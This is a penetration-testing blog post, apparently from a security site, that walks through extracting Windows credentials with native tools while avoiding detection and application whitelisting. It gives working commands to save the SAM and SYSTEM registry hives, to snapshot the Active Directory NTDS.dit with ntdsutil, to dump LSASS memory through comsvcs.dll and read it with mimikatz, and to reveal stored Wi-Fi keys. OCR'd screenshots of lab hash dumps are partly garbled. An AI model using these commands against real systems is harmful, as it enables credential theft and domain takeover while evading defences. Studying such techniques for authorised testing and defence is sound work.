Most penetration testing toolkits offer the ability to extract host credentials. However being able to carry out this task in environments where code execution may be detected, or is prevented through application whitelisting is useful.
In this post we’re going to be looking at how to extract some of these credentials only using native Windows tools.
Extracting the SAM database

The Security Account Manager (SAM) database stores user passwords on a system. Given local administrator access to a host, these credentials can be retrieved by taking a backup of a portion of the systems registry:
reg save hklm\sam c:\SAM
reg save hklm\system c:\SYSTEM
reg save hklm\security c:\SECURITY
The files can then be copied to a Linux system, and recontructed using impacket-secretsdump:
impacket-secretsdump -sam /root/SAM -security /root/SECURITY -system /root/SYSTEM LOCAL
![impacket-secretsdump -sam SAM -system SYSTEM -security
Impacket vO.9.17
Copyright 2002-2018 Core Security Technologies
Target system bootKey: ox2dc29121d5755e2a5bfd6b255a443909
[*] Dumping local SAM hashes (uid: rid: Imhash:nthash)
SECURITY LOCAL
Administrator : 500 : aad3b435b51404eeaad3b435b51404ee : fc525c9683e8fe067095ba2ddc971889 : : :
Guest : 501 : aad3b435b51404eeaad3b435b51404ee : cf184ecf7d18d9d6c3d7aaob98b85b46 : .
IEUser: 1000 : aad3b435b51404eeaad3b435b51404ee : fc525c9683e8fe067095ba2ddc9718892 : :
sshd : 1001 : aad3b435b51404eeaad3b435b51404ee : b311doe43bc4d9c93c408cc7ba8efa81: : .
sshd server: : .
[*] Dumping cached domain logon information (uid:encryptedHash: longDomain:domain)
alice :486d32ad143aa6f537debb3bf88abdf7 : BGTEST. LOCAL: BGTEST: : .
[*] Dumping LSA Secrets
[ * ] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8effd0fb3ddbb38623d9bd5a75ebf242
[ * ] DPAPI SYSTEM
0000
0010
0020
01 OO OO OO 87 BB OO 13 2B 5E 4A 9A 7F 55 DO 8D
D7 26 6C 9F 80 DE 69 88 A7 13 3B E4 30 67 F7 A2
Fl 09 98 76 C6 A3 2F CC F9 EB 90 DF
i...;.og..
..v.•/..
DPAPI SYSTEM:0100000087bb00132b5e4a9a7f55d08dd7266c9fb0de6988a7133be43067f7a2f1099876c6a32fccf9eb90df
[ * ] NL$KM
0000
0010
0020
0030
DO
26
02
75
22
57
AD
76
17
ED
62
46
85
46
80
17
86
96
97
DO
72
26
53
DI CO
E3 22
14
AE
.&.WV.......r.J.
..u..b./....S.".
NL$KM:c7d00222ed175bfd5a1f1700bbd1coa2a726dc5776edd38ac6b5c196729a4a147ad13f3cege8469a5d46be9726af5ca7b0db75ad
ea621c2ff3bbb6d053e322ae
[ * ] SC openssHd
(Unknown User)
Cleaning up...](https://www.bordergate.co.uk/wp-content/uploads/2019/03/impacket-secretsdump-sam-sam-system-system-secu.png)
Extracting the NTDS database
The New Technology Directory Services (NTDS) database stores passwords for users in an Active Directory domain. The file is typically located at %SystemRoot%\NTDS\Ntds.dit. Since the file is locked whilst the domain controller is powered on, taking a copy of the file requires using volume shadow copies.
Ntdsutil
The ntdsutil utility can be used to backup the database:
ntdsutil "ac in ntds" i "cr fu c:\temp" q q
![Administrator: C: \Windows \system32
Microsoft Windows [Uersion 6 ]
Copyright (c) 2009 Microsoft Corporation .
All rights reserved.
"ac in ntds" i • 'cr Fu q q
ntdsutil: ac in ntds
Active instance set to • 'ntds".
ntdsutil: i
if m: cr Fu
Creating snapshot...
Snapshot set generated successfully.
Snapshot mounted as
_UOLUMEC$\
Snapshot is already mounted.
Initiating DEFRAGMENTATION mode.
Source Database: .dit
Target Database: Directory\ntds . dit
Defragmentation
opying registry Files.
Copying c
Copying c
Snapshot
IF" media created successfully in
tdsutil: q
: is trator><br />
Status (z complete)<br />
90<br />
unmounted.<br />
c : \temp<br />
1 øø](https://www.bordergate.co.uk/wp-content/uploads/2019/03/administrator-c-windows-system32-microsoft-wi.png)
Copy these files to a Linux system and extract using secretsdump:
impacket-secretsdump -ntds ntds.dit -system SYSTEM -security SECURITY LOCAL
![impacket-secretsdump -ntds ntds.dit -system SYSTEM
Impacket vO.9.17
Copyright 2002-2018 Core Security Technologies
Target system bootKey: ox489d2e6c6631120aa9657ae8eca07470
-security SECURITY LOCAL
[*] Dumping cached domain logon information (uid:encryptedHash: longDomain:domain)
[*] Dumping LSA Secrets
[ * ] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8de0026a4ec8dc85689014d8b2418501
DefaultPassword
(Unknown user)
[ * ] DPAPI SYSTEM
0000
0010
0020
01 oo oo oo 47 58 06 14
19 FD E7 82 FD IF E2 DD
FC D5 20 DA 79 85 7A 46
02 8B 10 5E 50 6A 6A 44
D9 30 DD 29 5D 7C 4D 8D
86 E3 OE AD
• ..A]jjD
.Y.zF....
DPAPI SYSTEM:010000004758d61402bb105e5d6a6a4419fde7b2fd1fe2ddd930dd295d7c4d8dfcd520da79b57a46b6e30ead
[ * ] NL$KM
0000
0010
0020
0030
A4 FA 62 E9 82 OD 71 A9
75 FF El 80 09 36 E6 9F
4F AA 16 24 Fl 4E OA 37
DD 11 82 C9 1B 46 33 09
OA 6B AO 9C AF FD 83 EA
09 25 C9 7B 95 F6 96 90
33 23 2A 5A 27 50 DI 01
AA 07 51 10 AA 06 A6 7E
NL$KM: a4fa62e9b20d71a90a6ba09caffdb3ea75ffe1800936e69f0925c97b95f696904faa1624f14eoa3733232a5a2750d101dd11b2c9
1b463309aa075110aa06a67e
[*] Dumping Domain Credentials (domain\uid: rid: Imhash:nthash)
[*] Searching for pekList, be patient
PEK # O found and decrypted: 219a7512b5121d31da37f3e18f72799e
[*] Reading and decrypting hashes from ntds.dit
Administrator: 500 : aad3b435b51404eeaad3b435b51404ee : 64f12cddaa88057e06a81b54e73b949b: : .
Guest : 501 : : 31d6cfe0d16ae931b73c59d7eoc089co: . .
WIN-S16N6K2RCAE$ : 1000 : aad3b435b51404eeaad3b435b51404ee : 8de0026a4ec8dc85689014d8b2418501 : : :
krbtgt : 502 : aad3b435b51404eeaad3b435b51404ee : 2e612bfcfoe63c9ab807e18cb80c104f : : :
CLIENTI$ : 1103 : aad3b435b51404eeaad3b435b51404ee : 8effd0fb3ddbb38623d9bd5a75ebf242: : :
bgtest . : 1104 : aad3b435b51404eeaad3b435b51404ee : 64f12cddaa88057e06a81b54e73b949b : : :](https://www.bordergate.co.uk/wp-content/uploads/2019/03/impacket-secretsdump-ntds-ntds-dit-system-system.png)
Extracting Logon Credentials From LSASS
The Local Security Authority Subsystem Service (LSASS) is a process responsible for enforcing security on a Windows system. By creating a memory dump of the process, we can extract plaintext credentials.


With local administrator rights on a host, open task manager, find lsass.exe, right click and select “Create Dump File”
LSASS can also be extracted using the command line using the comsvc DLL:
.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\Windows\Tasks\lsass.dmp full

Mimikatz can then dump the plaintext login credentials:
sekurlsa::Minidump lsass.DMP
sekurlsa::logonPasswords
Extracting Wi-Fi Passwords
Wi-Fi passwords can be extracted from the command line by entering the following:
netsh wlan show profiles
netsh wlan show profile name="ConnectionName" key=clear
The security key will be shown under the key content section:
![Connectivity settings
Number Of SSIDs
SSID
Network type
Radio type
Vendor extension
Security settings
Authentication
Cipher
Authentication
Cipher
Security key
Key Content
. Infrastructure
: [ Any Radio Type ]
Not present
. WA2-PersonaI
. WA2-PersonaI
. Unknown
. Present](https://www.bordergate.co.uk/wp-content/uploads/2019/03/connectivity-settings-number-of-ssids-ssid-netw.png)